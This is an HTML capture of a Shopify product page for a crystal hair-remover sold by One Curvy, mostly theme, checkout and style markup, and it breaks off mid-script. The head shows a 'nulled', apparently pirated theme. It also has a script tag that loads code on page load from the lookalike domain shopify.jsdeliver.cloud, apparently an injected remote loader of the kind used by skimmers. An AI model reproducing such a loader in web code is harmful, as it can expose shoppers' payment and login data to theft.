

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://onecurvy.com/products/one
body_size: 56373
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://onecurvy.com/products/one">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//onecurvy.com/cdn/shop/t/18/assets/main.js?v=21054179157073394981749188737" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//onecurvy.com/cdn/shop/t/18/assets/secondary.js?v=176493633728047177611749188737" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//onecurvy.com/cdn/shop/files/logo--black_180x_b2867e73-b25f-4cf5-a00f-93cf9e39f1cc.png?crop=center&height=32&v=1653230729&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      One® Crystal Hair Remover
 &ndash; One Curvy</title>

    
      <meta name="description" content="FEEL CONFIDENT, BE CONFIDENT. Sick of strawberry legs, ingrown hairs, or razor burns when shaving off your body hair?This magic eraser wipes off every piece of hair instantly. How do we get this result?  Fenity™ Crystal Hair Eraser allows the hairs to clump and break from the surface when rubbed gently on the skin. Thi">
    

    

<meta property="og:site_name" content="One Curvy">
<meta property="og:url" content="https://onecurvy.com/products/one">
<meta property="og:title" content="One® Crystal Hair Remover">
<meta property="og:type" content="product">
<meta property="og:description" content="FEEL CONFIDENT, BE CONFIDENT. Sick of strawberry legs, ingrown hairs, or razor burns when shaving off your body hair?This magic eraser wipes off every piece of hair instantly. How do we get this result?  Fenity™ Crystal Hair Eraser allows the hairs to clump and break from the surface when rubbed gently on the skin. Thi"><meta property="og:image" content="http://onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738">
  <meta property="og:image:secure_url" content="https://onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738">
  <meta property="og:image:width" content="900">
  <meta property="og:image:height" content="900"><meta property="og:price:amount" content="12.90">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="One® Crystal Hair Remover">
<meta name="twitter:description" content="FEEL CONFIDENT, BE CONFIDENT. Sick of strawberry legs, ingrown hairs, or razor burns when shaving off your body hair?This magic eraser wipes off every piece of hair instantly. How do we get this result?  Fenity™ Crystal Hair Eraser allows the hairs to clump and break from the surface when rubbed gently on the skin. Thi">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56091771018/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="791dff0b9be92ceaa65ecf1ec31fe0ec">
<meta id="in-context-paypal-metadata" data-shop-id="56091771018" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://onecurvy.com/products/one.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=56091771018" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":56091771018,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/56091771018","merchantName":"One Curvy","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"One Curvy","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"791dff0b9be92ceaa65ecf1ec31fe0ec","betas":["rich-media-storefront-analytics"],"domain":"onecurvy.com","predictiveSearch":true,"shopId":56091771018,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "fetinylimited.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"shrine-pro-1-3-0-nulled","id":182922543478,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "onecurvy.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//onecurvy.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dlpDe4U9.en.esm.js"></script>
<script defer="defer" async type="module" src="//onecurvy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_FunKbpTJ.esm.js"></script>
<script type="module">
  await import("//onecurvy.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dlpDe4U9.en.esm.js");
await import("//onecurvy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_FunKbpTJ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DIWHqfTk.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmNkGb1A.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"shop-button":["modules/v2/client.shop-button_Dpfxl9vG.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_dlpDe4U9.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DUdFDmvK.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_V_O5I0mt.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"pay-button":["modules/v2/client.pay-button_x_P2fRzB.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_p8J9W8kY.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CtPYbIPM.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C3-NmE42.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_aeWumpsw.en.esm.js","modules/v2/client.shop-login-button_C3-NmE42.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CRLhpYdY.en.esm.js","modules/v2/client.shop-login-button_C3-NmE42.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BkuyBVsz.en.esm.js","modules/v2/client.shop-login-button_C3-NmE42.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_DDNA7Aw9.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_EOl6FxyC.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"lead-capture":["modules/v2/client.lead-capture_LZVhB0lN.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"shop-login":["modules/v2/client.shop-login_D4d_T_FR.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"],"payment-terms":["modules/v2/client.payment-terms_g-geHK5T.en.esm.js","modules/v2/chunk.common_FunKbpTJ.esm.js","modules/v2/chunk.modal_n1zSoh3t.esm.js"]};
</script>
<script id="__st">var __st={"a":56091771018,"offset":0,"reqid":"9f77705c-5716-487b-bb99-c60a7ad83300-1765790496","pageurl":"onecurvy.com\/products\/one","u":"f40ebf10a432","p":"product","rtyp":"product","rid":6895072084106};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//onecurvy.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//onecurvy.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://onecurvy.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://onecurvy.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//onecurvy.com/cdn/shop/t/18/compiled_assets/scripts.js?1565"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//onecurvy.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//onecurvy.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//onecurvy.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//onecurvy.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//onecurvy.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//onecurvy.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//onecurvy.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//onecurvy.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//onecurvy.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//onecurvy.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.1;
        --font-heading-letter-spacing: 0.04rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 113, 104, 188;
        --color-base-accent-1: 113, 104, 188;
        --color-base-accent-2: 173, 158, 223;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #7168bc;
        --gradient-base-accent-2: linear-gradient(0deg, rgba(0, 0, 0, 1) 7%, rgba(0, 0, 0, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//onecurvy.com/cdn/shop/t/18/assets/base.css?v=5283702335686849421749188737" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//onecurvy.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//onecurvy.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//onecurvy.com/cdn/shop/t/18/assets/component-predictive-search.css?v=76514217051199997821749188737"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
